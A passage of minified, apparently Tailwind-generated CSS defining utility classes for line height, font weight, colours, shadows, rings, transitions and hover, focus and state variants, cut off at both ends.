pacing)*4);line-height:calc(var(--spacing)*4)}.leading-6{--tw-leading:calc(var(--spacing)*6);line-height:calc(var(--spacing)*6)}.leading-10{--tw-leading:calc(var(--spacing)*10);line-height:calc(var(--spacing)*10)}.leading-16{--tw-leading:calc(var(--spacing)*16);line-height:calc(var(--spacing)*16)}.leading-\[0\]{--tw-leading:0;line-height:0}.leading-\[1\.2\]{--tw-leading:1.2;line-height:1.2}.leading-\[1\]{--tw-leading:1;line-height:1}.leading-\[14px\]{--tw-leading:14px;line-height:14px}.leading-\[16px\]{--tw-leading:16px;line-height:16px}.leading-\[19\.6px\]{--tw-leading:19.6px;line-height:19.6px}.leading-\[21px\]{--tw-leading:21px;line-height:21px}.leading-\[26px\]{--tw-leading:26px;line-height:26px}.leading-\[27px\]{--tw-leading:27px;line-height:27px}.leading-\[32px\]{--tw-leading:32px;line-height:32px}.leading-\[36px\]{--tw-leading:36px;line-height:36px}.leading-\[38px\]{--tw-leading:38px;line-height:38px}.leading-\[39px\]{--tw-leading:39px;line-height:39px}.leading-loose{--tw-leading:var(--leading-loose);line-height:var(--leading-loose)}.leading-none{--tw-leading:1;line-height:1}.leading-normal{--tw-leading:var(--leading-normal);line-height:var(--leading-normal)}.leading-relative-1{--tw-leading:var(--leading-relative-1);line-height:var(--leading-relative-1)}.leading-relative-2{--tw-leading:var(--leading-relative-2);line-height:var(--leading-relative-2)}.leading-relative-3{--tw-leading:var(--leading-relative-3);line-height:var(--leading-relative-3)}.leading-relative-4{--tw-leading:var(--leading-relative-4);line-height:var(--leading-relative-4)}.leading-relaxed{--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed)}.leading-snug{--tw-leading:var(--leading-snug);line-height:var(--leading-snug)}.leading-tight{--tw-leading:var(--leading-tight);line-height:var(--leading-tight)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-extrabold{--tw-font-weight:var(--font-weight-extrabold);font-weight:var(--font-weight-extrabold)}.font-light{--tw-font-weight:var(--font-weight-light);font-weight:var(--font-weight-light)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.font-thin{--tw-font-weight:var(--font-weight-thin);font-weight:var(--font-weight-thin)}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.tracking-tighter{--tw-tracking:var(--tracking-tighter);letter-spacing:var(--tracking-tighter)}.tracking-wider{--tw-tracking:var(--tracking-wider);letter-spacing:var(--tracking-wider)}.tracking-widest{--tw-tracking:var(--tracking-widest);letter-spacing:var(--tracking-widest)}.break-words{overflow-wrap:break-word}.whitespace-nowrap{white-space:nowrap}.text-\[\#0A66C2\]{color:#0a66c2}.text-\[\#000000\]{color:#000}.text-\[\#1C1D20\]{color:#1c1d20}.text-\[\#2a2a2a\]{color:#2a2a2a}.text-\[\#006ba6\]{color:#006ba6}.text-\[\#0522BA\]{color:#0522ba}.text-\[\#1877F2\]{color:#1877f2}.text-\[\#53565A\],.text-\[\#53565a\]{color:#53565a}.text-\[\#FF4500\]{color:#ff4500}.text-base{color:var(--color-base)}.text-black{color:var(--color-black)}.text-blue-500{color:var(--color-blue-500)}.text-blue-600{color:var(--color-blue-600)}.text-blue-700{color:var(--color-blue-700)}.text-blue-900{color:var(--color-blue-900)}.text-blue-1000{color:var(--color-blue-1000)}.text-current{color:currentColor}.text-cyan-600{color:var(--color-cyan-600)}.text-cyan-700{color:var(--color-cyan-700)}.text-cyan-800{color:var(--color-cyan-800)}.text-cyan-900{color:var(--color-cyan-900)}.text-cyan-1000{color:var(--color-cyan-1000)}.text-foreground{color:var(--color-foreground)}.text-gold-600{color:var(--color-gold-600)}.text-gold-900{color:var(--color-gold-900)}.text-gray-50{color:var(--color-gray-50)}.text-gray-100{color:var(--color-gray-100)}.text-gray-300{color:var(--color-gray-300)}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-gray-700{color:var(--color-gray-700)}.text-gray-800{color:var(--color-gray-800)}.text-gray-900{color:var(--color-gray-900)}.text-gray-950{color:var(--color-gray-950)}.text-gray-1000{color:var(--color-gray-1000)}.text-gray-1100{color:var(--color-gray-1100)}.text-gray-1200{color:var(--color-gray-1200)}.text-green-200{color:var(--color-green-200)}.text-green-400{color:var(--color-green-400)}.text-green-600{color:var(--color-green-600)}.text-green-700{color:var(--color-green-700)}.text-green-800{color:var(--color-green-800)}.text-green-900{color:var(--color-green-900)}.text-magenta-700{color:var(--color-magenta-700)}.text-magenta-900{color:var(--color-magenta-900)}.text-muted-foreground{color:var(--color-muted-foreground)}.text-orange-800{color:var(--color-orange-800)}.text-pink-500{color:var(--color-pink-500)}.text-popover-foreground{color:var(--color-popover-foreground)}.text-purple-500{color:var(--color-purple-500)}.text-red-200{color:var(--color-red-200)}.text-red-400{color:var(--color-red-400)}.text-red-500{color:var(--color-red-500)}.text-red-600{color:var(--color-red-600)}.text-red-700{color:var(--color-red-700)}.text-red-800{color:var(--color-red-800)}.text-red-900{color:var(--color-red-900)}.text-sky-600{color:var(--color-sky-600)}.text-slate-700{color:var(--color-slate-700)}.text-white{color:var(--color-white)}.text-yellow-400{color:var(--color-yellow-400)}.text-yellow-800{color:var(--color-yellow-800)}.capitalize{text-transform:capitalize}.lowercase{text-transform:lowercase}.normal-case{text-transform:none}.uppercase{text-transform:uppercase}.italic{font-style:italic}.line-through{text-decoration-line:line-through}.no-underline{text-decoration-line:none}.no-underline\!{text-decoration-line:none!important}.underline{text-decoration-line:underline}.underline-offset-4{text-underline-offset:4px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-0{opacity:0}.opacity-10{opacity:.1}.opacity-25{opacity:.25}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-100{opacity:1}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a)}.shadow,.shadow-\[0_1px_3px_rgba\(0\,0\,0\,0\.12\)\]{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_1px_3px_rgba\(0\,0\,0\,0\.12\)\]{--tw-shadow:0 1px 3px var(--tw-shadow-color,#0000001f)}.shadow-\[0_4px_10px_rgba\(0\,0\,0\,0\.2\)\]{--tw-shadow:0 4px 10px var(--tw-shadow-color,#0003)}.shadow-\[0_4px_10px_rgba\(0\,0\,0\,0\.2\)\],.shadow-\[0px_0px_10px_rgba\(0\,0\,0\,0\.2\)\]{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0px_0px_10px_rgba\(0\,0\,0\,0\.2\)\]{--tw-shadow:0px 0px 10px var(--tw-shadow-color,#0003)}.shadow-\[2px_2px_10px_rgba\(0\,0\,0\,0\.16\)\]{--tw-shadow:2px 2px 10px var(--tw-shadow-color,#00000029)}.shadow-\[2px_2px_10px_rgba\(0\,0\,0\,0\.16\)\],.shadow-\[4px_4px_10px_rgba\(0\,0\,0\,0\.1\)\]{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[4px_4px_10px_rgba\(0\,0\,0\,0\.1\)\]{--tw-shadow:4px 4px 10px var(--tw-shadow-color,#0000001a)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a)}.shadow-lg,.shadow-md{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a)}.shadow-none{--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-none\!{--tw-shadow:0 0 #0000!important;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)!important}.shadow-sm{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a)}.shadow-sm,.shadow-xl{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px var(--tw-shadow-color,#0000001a),0 8px 10px -6px var(--tw-shadow-color,#0000001a)}.ring-0\!{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor)!important;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)!important}.ring-1{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(1px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-card{--tw-shadow-color:hsl(var(--card))}@supports (color:color-mix(in lab,red,red)){.shadow-card{--tw-shadow-color:color-mix(in oklab,var(--color-card)var(--tw-shadow-alpha),transparent)}}.ring-black{--tw-ring-color:var(--color-black)}.ring-gray-100{--tw-ring-color:var(--color-gray-100)}.ring-offset-background{--tw-ring-offset-color:var(--color-background)}.outline-hidden{--tw-outline-style:none;outline-style:none}@media (forced-colors:active){.outline-hidden{outline-offset:2px;outline:2px solid #0000}}.blur-sm{--tw-blur:blur(var(--blur-sm))}.blur-sm,.brightness-75{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.brightness-75{--tw-brightness:brightness(75%)}.filter{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[background-position\]{transition-property:background-position;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[width\,_height\]{transition-property:width,height;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-opacity{transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-150{--tw-duration:.15s;transition-duration:.15s}.duration-200{--tw-duration:.2s;transition-duration:.2s}.duration-300{--tw-duration:.3s;transition-duration:.3s}.duration-500{--tw-duration:.5s;transition-duration:.5s}.duration-700{--tw-duration:.7s;transition-duration:.7s}.ease-in-out{--tw-ease:var(--ease-in-out);transition-timing-function:var(--ease-in-out)}.outline-none{--tw-outline-style:none;outline-style:none}.outline-none\!{--tw-outline-style:none!important;outline-style:none!important}.select-none{-webkit-user-select:none;user-select:none}.duration-150{animation-duration:.15s}.duration-200{animation-duration:.2s}.duration-300{animation-duration:.3s}.duration-500{animation-duration:.5s}.duration-700{animation-duration:.7s}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}.perspective-\[2000px\]{perspective:2000px}.running{animation-play-state:running}@media (hover:hover){.group-hover\:translate-x-1:is(:where(.group):hover *){--tw-translate-x:calc(var(--spacing)*1);translate:var(--tw-translate-x)var(--tw-translate-y)}.group-hover\:scale-105:is(:where(.group):hover *){--tw-scale-x:105%;--tw-scale-y:105%;--tw-scale-z:105%;scale:var(--tw-scale-x)var(--tw-scale-y)}.group-hover\:text-\[\#0095C8\]:is(:where(.group):hover *){color:#0095c8}.group-hover\:text-cyan-600:is(:where(.group):hover *){color:var(--color-cyan-600)}.group-hover\:text-cyan-700:is(:where(.group):hover *){color:var(--color-cyan-700)}.group-hover\:text-cyan-800:is(:where(.group):hover *){color:var(--color-cyan-800)}.group-hover\:text-gold:is(:where(.group):hover *){color:var(--color-gold)}.group-hover\:no-underline:is(:where(.group):hover *){text-decoration-line:none}.group-hover\:underline:is(:where(.group):hover *){text-decoration-line:underline}}.group-data-\[state\=closed\]\:hidden:is(:where(.group)[data-state=closed] *),.group-data-\[state\=open\]\:hidden:is(:where(.group)[data-state=open] *){display:none}.group-data-\[state\=open\]\:-rotate-180:is(:where(.group)[data-state=open] *){rotate:-180deg}.group-data-\[state\=open\]\:rotate-180:is(:where(.group)[data-state=open] *){rotate:180deg}.group-data-\[state\=open\]\:text-\[\#0095C8\]:is(:where(.group)[data-state=open] *){color:#0095c8}.file\:border-0::file-selector-button{border-style:var(--tw-border-style);border-width:0}.file\:bg-transparent::file-selector-button{background-color:#0000}.file\:text-sm::file-selector-button{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.file\:font-medium::file-selector-button{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.file\:text-foreground::file-selector-button{color:var(--color-foreground)}.placeholder\:text-muted-foreground::placeholder{color:var(--color-muted-foreground)}.placeholder\:italic::placeholder{font-style:italic}.last\:mb-0:last-child{margin-bottom:calc(var(--spacing)*0)}.last\:border-b-0:last-child{border-bottom-style:var(--tw-border-style);border-bottom-width:0}.last\:border-none:last-child{--tw-border-style:none;border-style:none}.first-of-type\:border-t:first-of-type{border-top-style:var(--tw-border-style);border-top-width:1px}@media (hover:hover){.hover\:scale-105:hover{--tw-scale-x:105%;--tw-scale-y:105%;--tw-scale-z:105%;scale:var(--tw-scale-x)var(--tw-scale-y)}.hover\:scale-110:hover{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}.hover\:border-cyan-500:hover{border-color:var(--color-cyan-500)}.hover\:border-cyan-600:hover{border-color:var(--color-cyan-600)}.hover\:border-gray-600:hover{border-color:var(--color-gray-600)}.hover\:bg-\[\#0A66C2\]:hover{background-color:#0a66c2}.hover\:bg-\[\#000000\]:hover{background-color:#000}.hover\:bg-\[\#1B0B3B\]:hover{background-color:#1b0b3b}.hover\:bg-\[\#0084b3\]:hover{background-color:#0084b3}.hover\:bg-\[\#1877F2\]:hover{background-color:#1877f2}.hover\:bg-\[\#FF4500\]:hover{background-color:#ff4500}.hover\:bg-amber-500:hover{background-color:var(--color-amber-500)}.hover\:bg-blue-600:hover{background-color:var(--color-blue-600)}.hover\:bg-blue-700:hover{background-color:var(--color-blue-700)}.hover\:bg-cyan-50:hover{background-color:var(--color-cyan-50)}.hover\:bg-cyan-200:hover{background-color:var(--color-cyan-200)}.hover\:bg-cyan-600:hover{background-color:var(--color-cyan-600)}.hover\:bg-cyan-800:hover{background-color:var(--color-cyan-800)}.hover\:bg-gold-500:hover{background-color:var(--color-gold-500)}.hover\:bg-gray-50:hover{background-color:var(--color-gray-50)}.hover\:bg-gray-50\/50:hover{background-color:#f9fafb80}@supports (color:color-mix(in lab,red,red)){.hover\:bg-gray-50\/50:hover{background-color:color-mix(in oklab,var(--color-gray-50)50%,transparent)}}.hover\:bg-gray-100:hover{background-color:var(--color-gray-100)}.hover\:bg-gray-200:hover{background-color:var(--color-gray-200)}.hover\:bg-green-600:hover{background-color:var(--color-green-600)}.hover\:bg-magenta-600:hover{background-color:var(--color-magenta-600)}.hover\:bg-purple-600:hover{background-color:var(--color-purple-600)}.hover\:bg-purple-700:hover{background-color:var(--color-purple-700)}.hover\:bg-red-700:hover{background-color:var(--color-red-700)}.hover\:bg-royal-purple-600:hover{background-color:var(--color-royal-purple-600)}.hover\:bg-royal-purple-900:hover{background-color:var(--color-royal-purple-900)}.hover\:bg-white\/5:hover{background-color:#ffffff0d}@supports (color:color-mix(in lab,red,red)){.hover\:bg-white\/5:hover{background-color:color-mix(in oklab,var(--color-white)5%,transparent)}}.hover\:bg-\[position\:100\%_0\%\]:hover{background-position:100% 0}.hover\:font-bold:hover{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.hover\:text-\[\#0095c8\]:hover{color:#0095c8}.hover\:text-\[\#FFB81C\]:hover{color:#ffb81c}.hover\:text-black:hover{color:var(--color-black)}.hover\:text-blue-600:hover{color:var(--color-blue-600)}.hover\:text-blue-900:hover{color:var(--color-blue-900)}.hover\:text-cyan-600:hover{color:var(--color-cyan-600)}.hover\:text-cyan-700:hover{color:var(--color-cyan-700)}.hover\:text-cyan-800:hover{color:var(--color-cyan-800)}.hover\:text-cyan-900:hover{color:var(--color-cyan-900)}.hover\:text-gold-600:hover{color:var(--color-gold-600)}.hover\:text-gray-100:hover{color:var(--color-gray-100)}.hover\:text-gray-600:hover{color:var(--color-gray-600)}.hover\:text-gray-800:hover{color:var(--color-gray-800)}.hover\:text-gray-900:hover{color:var(--color-gray-900)}.hover\:text-gray-1000:hover{color:var(--color-gray-1000)}.hover\:text-gray-1100:hover{color:var(--color-gray-1100)}.hover\:text-gray-1200:hover{color:var(--color-gray-1200)}.hover\:text-white:hover{color:var(--color-white)}.hover\:no-underline:hover{text-decoration-line:none}.hover\:no-underline\!:hover{text-decoration-line:none!important}.hover\:underline:hover{text-decoration-line:underline}.hover\:underline-offset-2:hover{text-underline-offset:2px}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a)}.hover\:shadow-lg:hover,.hover\:shadow-md:hover{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a)}}.focus\:border-cyan-400:focus{border-color:var(--color-cyan-400)}.focus\:border-red-500:focus{border-color:var(--color-red-500)}.focus\:border-transparent:focus{border-color:#0000}.focus\:\!bg-white:focus{background-color:var(--color-white)!important}.focus\:bg-accent:focus{background-color:var(--color-accent)}.focus\:bg-gray-100:focus{background-color:var(--color-gray-100)}.focus\:font-bold:focus{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.focus\:text-accent-foreground:focus{color:var(--color-accent-foreground)}.focus\:text-cyan-800:focus{color:var(--color-cyan-800)}.focus\:text-cyan-900:focus{color:var(--color-cyan-900)}.focus\:text-gray-500:focus{color:var(--color-gray-500)}.focus\:shadow-none:focus{--tw-shadow:0 0 #0000}.focus\:ring-0:focus,.focus\:shadow-none:focus{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-0:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor)}.focus\:ring-1:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(1px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor)}.focus\:ring-1:focus,.focus\:ring-2:focus{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor)}.focus\:ring-3:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-blue-500:focus{--tw-ring-color:var(--color-blue-500)}.focus\:ring-blue-600:focus{--tw-ring-color:var(--color-blue-600)}.focus\:ring-cyan-400:focus{--tw-ring-color:var(--color-cyan-400)}.focus\:ring-cyan-500:focus{--tw-ring-color:var(--color-cyan-500)}.focus\:ring-cyan-600:focus{--tw-ring-color:var(--color-cyan-600)}.focus\:ring-cyan-700:focus{--tw-ring-color:var(--color-cyan-700)}.focus\:ring-gold-500:focus{--tw-ring-color:var(--color-gold-500)}.focus\:ring-gray-400:focus{--tw-ring-color:var(--color-gray-400)}.focus\:ring-green-500:focus{--tw-ring-color:var(--color-green-500)}.focus\:ring-magenta-500:focus{--tw-ring-color:var(--color-magenta-500)}.focus\:ring-purple-500:focus{--tw-ring-color:var(--color-purple-500)}.focus\:ring-red-500:focus{--tw-ring-color:var(--color-red-500)}.focus\:ring-ring:focus{--tw-ring-color:var(--color-ring)}.focus\:ring-royal-purple-500:focus{--tw-ring-color:var(--color-royal-purple-500)}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}.focus\:ring-offset-white:focus{--tw-ring-offset-color:var(--color-white)}.focus\:outline-hidden:focus{--tw-outline-style:none;outline-style:none}@media (forced-colors:active){.focus\:outline-hidden:focus{outline-offset:2px;outline:2px solid #0000}}.focus\:outline-2:focus{outline-style:var(--tw-outline-style);outline-width:2px}.focus\:-outline-offset-2:focus{outline-offset:calc(2px*-1)}.focus\:outline-cyan-600:focus{outline-color:var(--color-cyan-600)}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.focus\:outline-none\!:focus{--tw-outline-style:none!important;outline-style:none!important}.focus\:outline-solid:focus{--tw-outline-style:solid;outline-style:solid}.focus-visible\:border-cyan-500:focus-visible{border-color:var(--color-cyan-500)}.focus-visible\:shadow-none:focus-visible{--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-0:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-1:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(1px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-2:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-3:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-blue-500:focus-visible{--tw-ring-color:var(--color-blue-500)}.focus-visible\:ring-cyan-500:focus-visible{--tw-ring-color:var(--color-cyan-500)}.focus-visible\:ring-ring:focus-visible{--tw-ring-color:var(--color-ring)}.focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}.focus-visible\:transition-none:focus-visible{transition-property:none}.focus-visible\:duration-0:focus-visible{--tw-duration:0s;transition-duration:0s}.focus-visible\:outline-none:focus-visible{--tw-outline-style:none;outline-style:none}.focus-visible\:outline-none\!:focus-visible{--tw-outline-style:none!important;outline-style:none!important}.focus-visible\:duration-0:focus-visible{animation-duration:0s}.active\:scale-90:active{--tw-scale-x:90%;--tw-scale-y:90%;--tw-scale-z:90%;scale:var(--tw-scale-x)var(--tw-scale-y)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:bg-gray-300:disabled{background-color:var(--color-gray-300)}.disabled\:opacity-50:disabled{opacity:.5}.data-\[disabled\]\:pointer-events-none[data-disabled]{pointer-events:none}.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[disabled\=true\]\:pointer-events-none[data-disabled=true]{pointer-events:none}.data-\[disabled\=true\]\:opacity-50[data-disabled=true]{opacity:.5}.data-\[selected\]\:bg-gray-100[data-selected]{background-color:var(--color-gray-100)}.data-\[selected\=true\]\:bg-accent[data-selected=true]{background-color:var(--color-accent)}.data-\[selected\=true\]\:text-accent-foreground[data-selected=true]{color:var(--color-accent-foreground)}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y:-.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x:.5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x:-.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y:.5rem}:is(.\*\*\:data-\[slot\=command-input-wrapper\]\:h-12 *)[data-slot=command-input-wrapper]{height:calc(var(--spacing)*12)}.data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:var(--animate-accordion-up)}.data-\[state\=closed\]\:animate-scaleOut[data-state=closed]{animation:var(--animate-scaleOut)}.data-\[state\=closed\]\:animate-out[data-state=closed]{--tw-exit-opacity:initial;--tw-exit-scale:initial;--tw-exit-rotate:initial;--tw-exit-translate-x:initial;--tw-exit-translate-y:initial;animation-name:exit;animation-duration:.15s}.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity:0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale:.95}.data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:var(--animate-accordion-down)}.data-\[state\=open\]\:animate-scaleIn[data-state=open]{animation:var(--animate-scaleIn)}.data-\[state\=open\]\:bg-accent[data-state=open]{background-color:var(--color-accent)}.data-\[state\=open\]\:text-muted-foreground[data-state=open]{color:var(--color-muted-foreground)}.data-\[state\=open\]\:animate-in[data-state=open]{--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial;animation-name:enter;animation-duration:.15s}.data-\[state\=open\]\:fade-in-0[data-state=open]{--tw-enter-opacity:0}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}.data-\[state\=selected\]\:bg-gray-50[data-state=selected]{background-color:var(--color-gray-50)}@media not all and (min-width:64rem){.max-lg\:top-0{top:calc(var(--spacing)*0)}.max-lg\:hidden{display:none}}@media (min-width:40rem){.sm\:col-span-2{grid-column:span 2/span 2}.sm\:col-span-4{grid-column:span 4/span 4}.sm\:col-span-6{grid-column:span 6/span 